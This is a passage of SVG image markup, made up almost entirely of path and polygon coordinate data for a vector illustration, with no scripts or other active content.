C55.4988565,25.1015144 54.6908053,24.6017444 53.9273729,24.0387058 C54.7586545,24.3628572 55.5931749,24.6589155 56.430934,24.9268807 C56.4827542,24.6027293 56.5442906,24.2785778 56.6187821,23.9544264 C56.6608859,23.7664186 56.7062286,23.5784108 56.7580487,23.3871614 C56.7871975,23.289916 56.8131076,23.1926706 56.8454952,23.0921836 C56.8539062,23.0745564 56.8604203,23.056084 56.8649278,23.0370779 C56.26741,22.8118024 55.6890332,22.5386283 55.1354302,22.2202163 C54.587525,21.8959019 54.0723132,21.5192059 53.5970195,21.0954108 L53.3832613,21.4681849 C52.256173,21.7048155 48.4797795,22.8036888 41.9439629,27.6562358 C34.0316735,33.5752409 29.3905312,37.5849941 28.2504878,38.9788452 C27.1104445,40.3726964 30.1937435,41.7892381 33.6494999,39.1960267 C37.1052562,36.6028152 40.9367087,34.4958309 42.5010295,33.8993923 C44.0653503,33.3029537 45.415913,35.1441338 41.5294017,37.1960124 C37.6428903,39.2478909 30.3556815,41.9513139 29.6010505,45.6239496 C28.8464196,49.2965853 27.8197328,62.1005668 27.440798,65.1281412 C27.0618631,68.1557155 24.3089176,68.4766254 24.2570974,65.0730354 C24.2052773,61.6694454 25.2805454,50.2690396 26.848105,46.8135853 C28.4156646,43.3581311 25.8764772,43.786011 20.6394031,47.4067824 C15.402329,51.0275539 14.3238221,53.1864025 14.5991167,55.2933868 C14.8744112,57.4003711 17.1383041,60.1556582 17.3002421,62.4247182 C17.46218,64.6937782 15.5189244,64.4247326 14.4371787,62.3177483 C13.355433,60.210764 12.6040408,60.2658697 12.1991959,61.1832183 C10.7579479,64.4474232 6.07146299,75.633889 5.44962117,77.7149412 C4.82777935,79.7959934 5.47877001,81.4686148 5.72167697,82.4961748 C5.96458393,83.5237349 5.64070798,86.3049541 4.69499022,88.1137191 C3.74927245,89.9224841 3.53551433,92.8430885 5.559739,93.6631916 C7.58396366,94.4832947 9.09322558,93.4460102 9.74097747,92.0424345 C10.3887294,90.6388588 13.7376067,89.663163 14.6541756,89.4200494 C15.5707445,89.1769358 17.786056,87.3130651 17.1383041,84.4767401 C16.4905522,81.6404151 13.9513648,78.6711879 13.6274888,75.8867272 C13.3036129,73.1022664 15.8428003,69.5657743 15.8428003,69.5657743 C15.8428003,69.5657743 16.2994654,73.8607807 18.1617521,75.860795 C20.0240388,77.8608094 25.0538322,81.4880639 27.1784585,82.0650534 C29.3030847,82.642043 30.0220893,81.4426827 30.8414954,79.8219255 C31.6609016,78.2011684 35.7708873,72.9790888 38.038019,71.3939883 C40.3051506,69.8088878 44.8394139,67.3226464 45.8855332,66.0260406 C46.4549626,65.3576532 46.9161497,64.6040318 47.2522897,63.7926373 C47.2522897,63.7926373 46.170544,68.0811607 43.4726574,69.8445445 L37.4258934,73.805675 C37.4258934,73.805675 39.0452732,84.3243889 40.016901,86.7004189 C40.9885288,89.0764489 44.1560356,94.0489318 48.836043,94.1915585 C53.5160505,94.3341851 53.3346799,91.0959123 53.4059327,90.0132465 C53.4771854,88.9305807 52.6869281,86.7717322 53.2958148,83.8543693 C53.6877047,81.9872571 54.8439419,81.2255012 54.8439419,81.2255012 C54.8439419,81.2255012 53.9824318,83.0634398 54.0536845,86.3049541 C54.0925497,88.0521304 54.4131869,90.7361042 57.5062021,91.5270337 C60.4955771,92.2920311 63.1481211,90.4087113 66.5747287,89.8252387 C65.0427954,90.7458287 61.3311771,92.9079188 59.1741633,93.5789123 C56.4017852,94.4443966 49.5291376,94.4087399 49.8530135,95.7053456 C50.3586101,97.8400148 50.5882804,100.030819 50.5363918,102.224031 C50.5007654,103.809131 49.5647639,106.979332 56.8325402,108.347251 C61.2696407,109.180321 67.3099271,109.614684 72.6603577,109.588751 L72.6117763,111.066882 C68.563327,112.039336 63.3910281,113.287319 53.5937807,115.190088 C51.3460816,115.627693 46.601299,116.574215 43.4823736,115.909704 C40.5674901,115.287334 22.8709084,110.865908 23.0425626,110.904806 L22.9356836,110.97612 C22.9356836,110.97612 23.5834354,112.201412 22.9000572,114.181977 C22.9000572,114.181977 39.9553646,118.502916 45.9665022,119.692552 C51.9776397,120.882187 52.6221529,121.673117 62.0890468,120.194986 C71.5559407,118.716856 80.6924812,117.387835 82.5288578,117.134997 C84.3652344,116.882159 85.1554917,116.091229 84.9741212,113.280836 C84.8737197,111.70546 85.0777615,110.379681 84.1741476,109.71517 C85.2688483,110.266228 86.081777,111.287305 86.1174033,112.230586 C86.1692235,113.339183 87.5456962,116.039365 85.9263165,117.442941 C84.3069368,118.846516 79.7208534,118.794652 81.0681773,119.118803 C82.4155012,119.442955 90.2468216,120.470515 92.7018013,120.658523 C95.156781,120.846531 94.887964,119.387849 94.887964,119.387849 C94.887964,119.387849 93.4305222,118.172281 93.9973051,117.686054 C94.4960741,117.258174 94.4895965,116.515867 93.9973051,115.416994 L99.9436675,116.7136 C100.001965,116.771947 100.063502,116.830294 100.128277,116.8854 C100.283187,117.027132 100.475341,117.121604 100.682105,117.157687 C100.888432,117.184223 101.096172,117.12043 101.252126,116.982646 C101.389337,116.868372 101.451738,116.687256 101.414064,116.512626 C101.354662,116.600444 101.258072,116.655887 101.152342,116.662858 C101.046611,116.669828 100.943589,116.627543 100.873191,116.548283 C100.839977,116.480919 100.810777,116.411645 100.785745,116.340826 C100.74192,116.234987 100.704075,116.126766 100.672388,116.016674 C100.547422,115.628653 100.51634,115.216471 100.581703,114.814072 C100.654274,114.4072 100.816953,114.021755 101.057801,113.686026 C101.122576,113.58878 101.174396,113.517467 101.219739,113.45912 C101.265081,113.400772 101.290991,113.361874 101.355767,113.335942 C101.432717,113.305269 101.518485,113.305269 101.595435,113.335942 C101.643308,113.36322 101.683438,113.402268 101.71203,113.449395 C101.208855,113.752178 100.898661,114.294558 100.892624,114.882144 C100.837565,116.558007 102.729001,116.583939 102.729001,116.583939 C102.729001,116.583939 112.843646,116.353792 118.935753,114.084732 C125.02786,111.815672 128.00428,111.005293 128.596973,109.355362 C128.737265,108.979361 128.836094,108.589145 128.8917,108.191659 L132.985492,107.073336 L130.216352,106.467173 C130.216352,106.467173 129.371036,106.681113 128.843118,106.791325 C128.785435,106.531819 128.675207,106.286905 128.519242,106.071708 C128.143546,105.585481 127.00998,105.316436 127.00998,105.316436 C127.560766,106.266938 127.440662,107.463772 126.712015,108.285663 C126.206768,108.911275 124.694267,109.634133 122.825503,110.314851 L122.054678,108.716784 L124.545284,107.799436 C124.545284,107.799436 125.031098,106.593592 123.01659,106.000395 L121.089528,106.71677 C118.877455,102.126785 115.719665,95.562719 115.492952,95.0246276 C115.169076,94.2855624 115.716426,93.6923653 116.662144,93.5821538 C117.879486,93.6235873 119.071803,93.9393712 120.150288,94.5059853 C122.825503,95.9192856 123.178528,102.318035 123.087843,104.68434 L123.087843,104.68434 L123.032784,105.737832 C123.032784,105.737832 124.383346,105.964738 124.671596,106.486622 C124.844232,106.854357 124.897464,107.266971 124.823818,107.666533 C125.354974,107.864266 126.28126,108.314836 125.659418,108.852928 C125.659418,108.852928 126.857759,108.250006 126.929011,107.348865 C127.000264,106.447724 127.217261,106.081433 126.352512,105.449338 C125.939173,105.168793 125.495986,104.935052 125.031098,104.752412 C125.073202,103.666505 125.264289,95.0084201 121.05714,92.7847412 C117.348761,90.8236251 111.645305,90.8398327 106.758017,96.7361472 C105.164548,98.6616067 104.215591,101.510898 103.652047,104.36343 C102.139546,104.201355 95.143826,103.468772 93.3365982,103.280765 C94.3244198,101.319648 94.2175407,98.1559305 95.1988849,95.8414892 C96.2061391,93.4654592 98.5445234,94.1494188 98.9396521,92.386035 C99.3347807,90.6226512 98.3275265,85.0731787 95.8822631,82.2627858 C95.8822631,82.2627858 91.6718758,86.5156526 83.105357,90.3665716 C83.105357,90.3665716 87.4647272,88.20124 89.3334915,84.3859777 C92.6208323,82.4605182 94.2240183,80.5642323 95.9178895,75.5658172 C98.078142,69.1897586 95.4871345,64.0389924 95.6652662,63.3193762 C95.6652662,63.3193762 93.5795051,63.5365576 92.4265068,69.0827886 C91.2735084,74.6290196 87.9278699,79.4912911 82.4219788,82.1201592 C79.9419513,83.2784439 77.3647162,84.2156286 74.7202087,84.9208275 C77.7484488,83.9937544 82.0754315,82.1266422 85.1943569,78.5188368 C90.4832511,72.3956162 89.7998728,66.2010824 91.1666293,63.2837195 C92.1255513,61.2924755 93.1949302,59.3564328 94.3697624,57.4846504 C94.3697624,57.4846504 96.8895173,53.3419951 97.0676491,50.9659652 C97.2457809,48.5899352 97.0320227,47.6174809 97.0320227,47.6174809 C97.0320227,47.6174809 98.2919002,49.0210566 100.199529,46.068037 C102.107159,43.1150175 103.943535,40.628776 104.879537,37.8540398 C104.879537,37.8540398 105.239039,40.1976546 104.231785,42.1782199 C104.231785,42.1782199 110.168431,40.2333113 111.246938,33.5687579 C111.246938,33.5687579 111.463935,36.6676455 110.670439,38.359716 C110.670439,38.359716 116.105077,35.0112317 117.147958,31.1214146 C117.147958,31.1214146 115.926945,40.628776 103.078787,45.4553908 C103.078787,45.4553908 108.584678,43.905947 113.335938,45.7795423 C118.087198,47.6531375 130.141861,52.1167027 135,46.4991584 C135,46.4991584 127.262604,47.7601075 124.959846,41.0598974 C123.57727,37.0624008 122.600708,32.9356344 122.044962,28.7421431 C122.044962,28.7421431 125.390601,28.275365 125.49748,22.1164878 C125.49748,22.1164878 123.842474,22.729134 121.358345,22.1164878 M59.258371,9.474582 C58.9344951,9.71769558 57.9628672,8.62206374 57.7717804,8.39839925 C57.5170187,8.1391466 57.3582153,7.80068783 57.3215929,7.43891102 C57.2718151,7.15502712 57.4233004,6.87407622 57.6877134,6.75988841 C57.9521265,6.6457006 58.2602825,6.72815363 58.4324874,6.9591669 C58.5501426,7.10924449 58.6440812,7.27650984 58.7110207,7.45511859 C58.8373323,7.74361336 59.5401431,9.25091751 59.2518935,9.46809897 M71.6498648,9.70797103 C71.3851643,10.1479 70.9713965,10.4780455 70.4839113,10.6382856 C70.0952602,10.7647047 68.8450991,10.9202974 69.3147192,10.2071642 C69.7012619,9.67588127 70.1971449,9.23373893 70.7689222,8.91055851 C70.9030363,8.82218124 71.0523976,8.75952802 71.2093935,8.7257922 C71.3683935,8.69210268 71.5340708,8.73266253 71.659581,8.83600368 C71.7725803,8.94796159 71.8275676,9.10588552 71.808564,9.26388357 C71.7895496,9.42193707 71.7353157,9.57369972 71.6498648,9.70797103 M108.247847,97.9808887 C108.972675,97.0931889 109.800003,96.2945354 110.712543,95.6016172 C112.173223,94.8333783 112.740006,95.11539 113.517308,96.2726106 C114.016077,97.0149174 115.875125,100.969565 117.6111,104.745929 L105.553199,104.72648 C106.058445,102.149476 106.884329,99.627578 108.247847,97.9808887 M105.038236,108.311595 L116.921245,108.275938 L104.788852,112.788126 C104.805045,111.679528 104.860104,110.07822 105.038236,108.30187 M104.788852,112.801092 C105.264949,112.771918 109.663185,112.493148 111.914122,112.444526 L119.810218,109.527163 C120.082274,110.126843 120.315465,110.648727 120.503313,111.06364 C118.452905,111.693465 116.365252,112.194711 114.252507,112.564462 C111.616157,112.9891 107.276219,113.060413 104.795329,113.063655 L104.795329,112.788126 M102.482855,105.08953 L94.551133,110.522308 L99.0432924,111.49152 L103.023728,108.898309 C102.881222,110.593621 102.842357,112.078234 102.839118,113.083104 C102.517291,113.126999 102.204567,113.222209 101.912833,113.365116 C101.922376,113.308247 101.922376,113.250184 101.912833,113.193315 C101.85628,112.989836 101.70938,112.823686 101.514466,112.742745 C101.309781,112.652993 101.079323,112.64146 100.866714,112.71033 C100.690633,112.765877 100.524471,112.849029 100.374422,112.956685 L100.322602,112.995583 L90.013631,111.326203 C90.9852588,110.833493 99.1210226,106.788083 102.489332,105.115462 M77.1849047,96.2110219 L77.7354938,96.343924 C78.1306225,96.2337125 78.5160348,96.1461916 78.8722984,96.0197725 C79.3619155,95.8844051 79.8243574,95.6650519 80.2390549,95.3714697 C80.6502383,95.0695645 81.0119181,94.7053898 81.3110843,94.2920454 C81.6345186,93.8375426 81.8928809,93.3400177 82.0786702,92.8139149 C82.262812,93.4187355 82.229582,94.0689921 81.9847462,94.6518535 C81.7434089,95.2555947 81.3356989,95.7783122 80.8090765,96.1591576 C80.4239728,96.4402879 79.9816154,96.6328771 79.5135727,96.7231811 C80.1560647,96.8460499 80.804783,96.9337014 81.4568284,96.9857438 C82.9269344,97.0993742 84.4042218,97.0820178 85.8712576,96.9338796 C84.4799983,97.5850674 82.9722237,97.9499307 81.4373959,98.0068208 C79.8991947,98.0523158 78.3626769,97.8710097 76.8772225,97.4687294 C75.4100645,97.1056798 74.0076816,96.6453848 72.5923438,96.2953012 C71.1706317,95.9101884 69.705758,95.7075894 68.2329735,95.6923796 C69.6612664,95.1478052 71.2612136,95.1251146 72.7672368,95.2969148 C74.2552355,95.5092836 75.7285077,95.8145818 77.1784272,96.2110219 M81.2009664,38.1360515 C81.0187254,39.0566165 80.7486715,39.9575619 80.3945153,40.8265084 C80.0408684,41.7148282 79.5946958,42.5633859 79.0633852,43.3581311 C78.5126663,44.175105 77.8595935,44.9180625 77.1201295,45.5688438 C76.7423298,45.8966054 76.3430733,46.198739 75.9250273,46.4732263 C75.5034603,46.7415969 75.0641331,46.9809415 74.6100909,47.189601 C72.8199303,47.9647379 70.8823833,48.3397449 68.9325456,48.2884743 C67.0580264,48.2458756 65.1967239,47.9626298 63.3942669,47.4456806 C65.2468373,47.1539443 67.0767364,47.0437328 68.832144,46.7779287 C70.5456608,46.565386 72.2198677,46.1079988 73.8036398,45.4197342 C75.3343935,44.6977244 76.7011674,43.6695657 77.8197015,42.3986428 C78.9730617,41.0685487 80.0335636,39.6605639 80.9936858,38.1846742 L80.8641354,38.2073648 L81.1005649,38.0452891 L81.2106827,37.9772173 L81.2009664,38.1360515 Z" id="Shape"></path>
                    <path d="M71.1427531,28.471086 C71.0961398,28.9816643 71.0466133,29.4922426 71,30 C72.3643728,29.6653128 73.7013448,29.2334841 75,28.7080395 C74.7465404,28.1974612 74.7727604,27.5148096 74.8659869,26.9252468 C74.9193398,26.6188857 74.9562913,26.3100575 74.9766934,26 C73.7933501,26.6008361 72.541948,27.0665791 71.2476329,27.3878702 L71.1427531,28.4851904" id="Path"></path>
                    <path d="M65.8554817,24.9984848 C65.8936877,24.6954545 65.9418605,24.389899 66,24.0818182 C65.1258778,24.0902065 64.2518163,24.0628722 63.3837209,24 C63.2342193,24.2787879 63.1096346,24.5621212 63,24.8484848 C63.8505433,24.926209 64.7071991,24.9767833 65.5664452,25 C65.6636213,25 65.7607973,25 65.8554817,25" id="Path"></path>
                    <path d="M64.301105,36.2431486 C63.5480422,36.2723122 62.7940946,36.2452366 62.0441989,36.162099 C61.6961326,36.118457 61.3453039,36.0623458 61,36 C61.1511276,36.9487165 61.3550299,37.8857562 61.6104972,38.8055602 L61.7016575,38.824264 C62.3013076,38.9207032 62.9054998,38.9769131 63.5110497,38.9925976 C64.0075624,39.0092486 64.5045027,38.9978042 65,38.9583074 L64.6049724,36.2244448 L64.301105,36.2462658" id="Path"></path>
                    <path d="M72,25 C73.0108382,24.7631381 74.0120787,24.4466256 74.999296,24.0518616 C75.0105423,23.5238182 74.8867169,23.0084646 74.6517585,22.6054314 C74.3404739,22.1754279 73.918217,21.9578196 73.4901264,22.0067893 C73.0678648,22.0559547 72.6513535,22.1803046 72.2499413,22.3770477 L72.1380628,22.418572 C72.1380628,22.418572 72.1380628,22.418572 72.1380628,22.4393342 L72.1380628,22.4912396 C72.1047373,23.3355672 72.0595098,24.1695138 72.0095216,25" id="Path"></path>
                    <path d="M70.9905876,22 C70.0894005,22.2876754 69.1758461,22.479667 68.2567028,22.5745501 C68.1540217,23.3766067 68.0667427,24.1863753 68,25 C69.0007395,24.9863279 70.0001195,24.8859038 70.9931546,24.6992288 C70.9931546,23.7969152 71.0085568,22.8946015 70.9931546,22" id="Path"></path>
                    <path d="M58.1022575,21.9819054 C58.0362004,22.0037313 57.9672942,22.0157514 57.8977425,22.017581 C57.9677087,22.0208282 58.0375325,22.0086481 58.1022575,21.9819054" id="Path"></path>
                    <polygon id="Path" points="75.0178545 37.9821622 74.975653 38.0016216 75.024347 38.0178378"></polygon>
                    <polygon id="Path" points="80.9951306 38.9481081 80.9237127 39.0518919 81.0762873 39.0291892"></polygon>
                    <path d="M63.3086842,14.9878419 C64.5425904,14.988338 65.7753607,14.921342 67,14.787234 C65.7768269,14.7946849 64.5543093,14.734793 63.3394737,14.6079027 C62.1367101,14.4794666 60.9455495,14.2763352 59.7747368,14 C58.6143055,13.7218022 57.4787983,13.3672253 56.3776316,12.9392097 C55.6455263,12.656535 54.9407895,12.331307 54.2428947,12 L54,13.4042553 C54.6328947,13.6231003 55.2794737,13.8267477 55.9294737,14.0121581 C57.1283836,14.3383538 58.3531318,14.5842304 59.5934211,14.7477204 C60.8227358,14.9072649 62.0629386,14.9915567 63.3052632,15" id="Path"></path>
                    <path d="M7.21283341,94.0273923 C7.01017448,94.1293992 6.10600385,94.2790092 6.02494028,94.4592213 C5.8596953,94.8230458 6.561207,95.139267 6.78880857,95.139267 C7.20971558,95.1664689 7.61815128,94.9760561 8.03594046,94.9216524 C8.45372965,94.8672488 8.97128938,95.0168588 9.10223823,95.452088 C9.17583121,95.8695232 9.01075663,96.2940628 8.68444905,96.5265602 C8.36355164,96.7461557 8.05818917,96.9916591 7.77092493,97.2610096 C7.51214507,97.5670301 7.3999032,98.0838649 7.66491872,98.3796847 C7.92993425,98.6755046 8.39760871,98.5632971 8.76239479,98.4238877 C10.750131,97.6338355 12.8058132,97.0642531 14.8982837,96.7237735 C16.5644657,96.4727905 18.2571456,96.5221855 19.9086361,96.8699833 C19.3278196,96.8201355 18.7448149,96.8076463 18.1626515,96.8325808 C15.9933472,96.9775095 13.8518591,97.4407117 11.7960431,98.2096733 C10.792102,98.5610303 9.80167137,98.9497897 8.82475139,99.3759517 C8.51296841,99.5119608 7.92993425,99.6309688 7.68986136,99.8859859 C7.56204898,99.9980393 7.51447568,100.186812 7.57182384,100.354365 C7.62917199,100.521917 7.77852953,100.630523 7.94240557,100.623836 C8.11141679,100.615699 8.27703862,100.569386 8.42878701,100.487826 C11.1911842,99.246743 14.0034666,97.7676436 16.9934653,97.8594498 C19.2445384,97.9206539 21.3833696,98.8625172 23.4691977,99.7907795 L25.311835,100.610235 L25.6579141,100.804048 C25.8910378,100.981564 26.1825352,101.042175 26.4591964,100.970659 C26.6930575,100.840379 26.8391741,100.576989 26.8364538,100.290613 C26.8328727,100.009367 26.7929885,99.7300718 26.7179763,99.4609574 C26.5838745,98.7773116 26.5838745,98.0704638 26.7179763,97.386818 C26.7990398,96.9413881 26.94246,96.5061589 26.9861096,96.0505283 C27.0312635,95.5657953 26.9659329,95.0764036 26.795922,94.6258325 C26.795922,94.5952305 26.795922,94.5680287 26.795922,94.5374266 C26.6401604,93.7931978 26.2508643,93.131707 25.6953281,92.667301 C25.1406778,92.210972 24.5284471,91.8444904 23.8776334,91.5792279 C21.5577498,90.5047346 19.0585022,89.9674845 16.5382622,90.0015219 C14.0164971,90.0395195 11.5586114,90.8720126 9.46078865,92.3986829 C8.72186301,92.9529201 8.0297048,93.6091642 7.21283341,94.0205919" id="Path"></path>
                    <path d="M16.9618465,101.438061 C17.0737181,100.942566 16.9618465,100.268694 16.325945,100.055631 C15.9796889,99.9730794 15.6115775,99.9825977 15.2719971,100.082883 C13.484016,100.455137 11.7360858,100.952359 10.0464174,101.569367 C9.73343622,101.660774 9.45085464,101.813648 9.22210061,102.015313 C8.99044912,102.190851 8.93289253,102.4775 9.08314637,102.707344 C9.23340021,102.937189 9.55191633,103.049733 9.85211416,102.97905 C10.1106198,102.935965 10.3598007,102.85994 10.5910553,102.7536 C11.7924516,102.290925 13.0970365,102.048553 14.4182404,102.042565 C15.0070381,102.042565 15.7077074,102.225898 16.2935611,102.166439 C16.7557673,102.121844 16.8823588,101.774998 16.9647905,101.423196" id="Path"></path>
                    <path d="M7.03418783,107.589641 C7.12959144,107.801127 7.32464795,107.949626 7.55256183,107.984285 C7.77810908,108.017229 8.00813069,107.998225 8.2253451,107.928701 C9.5212801,107.581303 10.610417,106.594691 11.9366823,106.402927 C12.9017403,106.263968 14.5147658,106.569679 14.936634,105.360732 C15.0627029,105.005133 14.9980944,104.609154 14.7656809,104.312978 C14.4375611,103.921113 13.9384883,103.990592 13.4918043,104.035059 C12.7349911,104.090932 11.9857588,104.224089 11.2556271,104.432483 C9.83424428,104.829026 8.52950027,105.567159 7.45329872,106.583575 C7.17756787,106.861493 6.90183703,107.233904 7.03418783,107.597978" id="Path"></path>
                    <path d="M7.34703489,110.531472 C7.71165824,110.841085 8.18829448,111.006321 8.67826144,110.99297 C10.3968531,111.075472 12.0581584,110.420609 13.5557882,109.618789 C14.0740937,109.342922 14.6087666,109.018069 14.8706473,108.512742 C15.1325279,108.007414 14.9988596,107.277784 14.4505471,107.058637 C14.0762063,106.959992 13.6773209,106.986399 13.3211868,107.133405 C12.3173111,107.42732 11.2343255,107.649045 10.2877362,108.074448 C9.84842975,108.26238 9.3754397,108.369982 8.89376738,108.391566 C8.40227046,108.379068 7.91252289,108.330799 7.42887259,108.247187 C7.22878352,108.606618 7.09065127,108.993919 7.0196841,109.394486 C6.94950466,109.800398 7.06891163,110.215134 7.34703489,110.531472" id="Path"></path>
                    <path d="M23.9996455,102.737756 C24.005264,102.295762 23.9440573,101.855853 23.8185743,101.436349 L23.5321526,100.237299 C23.4900156,100.04089 23.4327396,99.8488698 23.360958,99.6633631 C22.8012834,98.3327102 21.484402,98.5666712 20.4177281,98.3253989 C19.7592874,98.182829 18.7057823,97.5650258 18.3601009,98.5337704 C18.0835558,99.3087661 18.1230623,100.36159 18.0308806,101.169487 C17.9897065,101.356831 17.9897065,101.552422 18.0308806,101.739767 C18.1362311,102.07243 18.4654514,102.236934 18.765042,102.368537 L21.8597132,103.717468 C22.3667126,103.936806 22.9593092,104.152489 23.4300943,103.852727 C23.7659934,103.602713 23.971145,103.186673 23.9798923,102.737756" id="Path"></path>
                    <path d="M22.9069101,110.99806 C23.2963495,110.931125 23.4799876,110.505174 23.597136,110.143115 C23.7862852,109.612294 23.9157801,109.063547 23.9834093,108.506245 C24.0483201,107.9434 23.9216802,107.375496 23.6224654,106.88763 C23.2691067,106.423406 22.7907577,106.060512 22.2388474,105.837964 C21.2487056,105.367919 20.1738608,105.084915 19.0726734,105.004317 C18.4552694,104.964764 18.4552694,105.195995 18.3634504,105.740604 C18.2716313,106.285213 18.1639814,106.905885 18.06583,107.487004 C17.9525601,107.871918 17.9862497,108.283066 18.1608153,108.6462 C18.3452363,108.878061 18.5913509,109.057802 18.8732044,109.16647 L22.2356812,110.82768 C22.4346573,110.952095 22.6699514,111.01182 22.9069101,110.99806" id="Path"></path>
                    <path d="M16.3554952,113.828688 C16.6698075,113.984422 17.037779,114.036278 17.3922463,113.974791 L19.920464,113.803279 C20.3013843,113.805216 20.6767186,113.723288 21.011781,113.565067 C21.5028736,113.285565 21.6702089,112.73609 21.7975292,112.237433 C22.0121549,111.398927 22.194041,110.433375 21.5829035,109.760029 C21.2520476,109.444108 20.8408668,109.200417 20.3824548,109.04857 C19.6315934,108.750216 18.8629276,108.487275 18.079776,108.260882 C17.6141474,108.127484 16.6246867,107.695526 16.5883095,108.362519 C16.5883095,108.594379 16.6974412,108.829415 16.6792526,109.073979 C16.6537885,109.445589 16.5446568,109.823552 16.4791778,110.191987 L16.0535642,112.516935 C15.9698965,112.980654 15.9298816,113.54601 16.3591329,113.828688" id="Path"></path>
                    <path d="M11.1896912,114.972356 C11.9380571,114.977683 12.6816277,114.852362 13.3870506,114.602015 C14.0979165,114.344659 14.6602902,113.787868 14.9255004,113.078838 C15.1461308,112.365035 14.868852,111.478008 14.1980164,111.152466 C13.5271807,110.826924 12.7728633,111.09572 12.0722127,111.283878 C10.8357239,111.614512 9.54810444,111.708742 8.27677372,111.561634 C7.68047536,111.492941 7.3405853,111.313744 7.10504745,111.961841 C6.9242873,112.488295 6.9786048,113.067227 7.25412204,113.550724 C7.65169637,114.180355 8.27831832,114.630243 9.00127622,114.805106 C9.71710689,114.977821 10.4556647,115.036282 11.1896912,114.97833" id="Path"></path>
                    <path d="M16.2334228,116.02411 C15.7765533,115.551257 15.2594762,115.048618 14.6184423,115.003939 C13.8322018,114.944367 13.180543,115.573597 12.493468,116.001771 C11.5960809,116.563535 10.5504003,116.806375 9.5114207,116.694296 C9.21746592,116.660786 8.38518432,116.277291 8.14081227,116.448561 C7.75477527,116.720358 8.25768586,117.438946 8.51268278,117.595323 C8.93810356,117.802815 9.40395552,117.902294 9.87266633,117.885736 C11.5676812,118.007542 13.202738,118.594205 14.6149007,119.587262 C15.0888798,119.95917 15.5819061,120.303468 16.0917578,120.618603 C16.6063701,120.936023 17.2081253,121.060709 17.7988205,120.972312 C18.4038031,120.872024 18.8824475,120.380778 18.9923477,119.747362 C19.0702635,119.025051 18.5390199,118.406992 18.0431925,117.885736 L16.2334228,116.02411" id="Path"></path>
                    <path d="M21.3079579,116.079548 C21.1286956,115.628773 20.9021279,115.133865 20.5137262,115.017231 C20.2842851,114.975776 20.0502814,115.009418 19.8340233,115.114952 L18.6040846,115.562575 C18.3708607,115.612416 18.1644085,115.78249 18.0339308,116.032264 C17.959613,116.303116 18.0094065,116.603786 18.163398,116.814028 C18.3184587,117.017988 18.4848688,117.207611 18.6613489,117.381438 C19.1555116,117.999837 19.3642354,118.896195 19.2140744,119.755102 C19.1642793,120.054568 18.8157137,120.637739 19.0248531,120.87416 C19.2339924,121.11058 20.0879782,120.952967 20.3693205,120.889921 C20.9024774,120.831285 21.386732,120.472898 21.6886887,119.913484 C21.9906454,119.35407 22.0784468,118.652648 21.9279068,118.002436 C21.7991601,117.329399 21.5972214,116.682256 21.3278759,116.079548" id="Path"></path>
                    <path d="M23.338456,110.689666 C23.4650535,110.801145 23.6209386,110.877445 23.7893623,110.910366 L27.0749875,111.859682 C27.4754428,111.974567 27.9295023,112.086429 28.3015789,111.902008 C28.6736555,111.717587 28.8660001,111.215719 28.9322171,110.780365 C29.2475363,108.68522 28.4056342,106.611239 27.5858045,104.646096 C27.3033312,103.862202 26.9016987,103.12259 26.3938982,102.451182 C25.895694,101.846523 24.8646005,101.015116 24.0132389,101 C23.5591793,101 23.4929623,101.347679 23.5402602,101.716521 C23.6379577,102.258387 23.6728549,102.80895 23.6443155,103.358171 C23.5686389,104.141205 23.3605283,104.903076 23.2186347,105.67704 C22.94759,107.176112 22.9284287,108.707108 23.1618773,110.211985 C23.1715159,110.384689 23.2340312,110.550839 23.3416092,110.689666" id="Path"></path>
                    <path d="M25.8408197,115.365239 C25.4509153,115.235677 24.4869184,114.711112 24.1663835,115.213557 C23.8123599,115.776043 24.1065822,116.891534 24.2835941,117.46666 C24.5227992,118.259827 24.8529024,119.078276 24.74526,119.925164 C24.7117713,120.200087 24.6328336,120.50345 24.74526,120.743612 C24.859226,120.956452 25.0633762,121.049318 25.252375,120.974294 C25.4352154,120.896811 25.5999412,120.758627 25.7307853,120.572971 C26.3781198,119.759666 26.8100616,118.692665 26.9626919,117.52986 C27.0320614,116.995815 27.0248853,116.395409 26.7641516,115.978285 C26.5155517,115.652793 26.1959913,115.4384 25.8503879,115.365239" id="Path"></path>
                    <path d="M31.9185795,88.4407144 C31.4115719,86.0934298 31.377975,83.5412235 30.052425,83.5412235 C28.726875,83.5412235 26.9981623,84.5782514 23.9438995,82.299274 C20.8896368,80.0202966 15.1903826,74.5370895 17.5635447,78.2629381 C19.380831,81.1132122 21.705125,85.127814 23.9103027,87.1987649 C26.1154803,89.2697157 27.9144411,91.477281 29.1697431,91.9243828 C30.425045,92.3714846 32.4286414,90.787999 31.9185795,88.4407144" id="Path"></path>
                    <path d="M153.328752,32.1175003 C151.960561,30.7401144 149.187913,27.7644701 148.963728,22.3684305 C148.818666,18.932635 151.212177,17.3067675 150.302247,17 C150.302247,17 145.930629,18.282288 144.585516,18.6350705 C143.322824,18.9694471 142.557956,19.5553729 142.300802,21.0186537 C142.043648,22.4819345 141.687588,26.7797465 142.518394,30.1725946 C143.349199,33.5654427 146.395484,38.1700222 148.452716,37.9951648 C150.509948,37.8203073 155.593685,36.9889675 155.949744,36.0840035 C156.305804,35.1790395 154.70024,33.4887508 153.332049,32.0960266 M147.750488,31.6788228 C146.936203,30.6848719 146.294325,29.5783371 145.848208,28.3994787 C145.392793,27.2102748 145.179256,25.9525805 145.21851,24.6906601 C145.247792,23.4446906 145.615243,22.225848 146.286689,21.147496 C146.116736,22.3174426 146.104553,23.5025643 146.250423,24.6753218 C146.397004,25.8146865 146.680095,26.9352192 147.094416,28.0160194 C147.512385,29.1062371 148.022805,30.1638237 148.620856,31.1787919 C149.214288,32.2125982 149.900032,33.2095924 150.598963,34.2464664 C149.502352,33.5517445 148.538445,32.6911312 147.747191,31.7002965" id="Shape"></path>
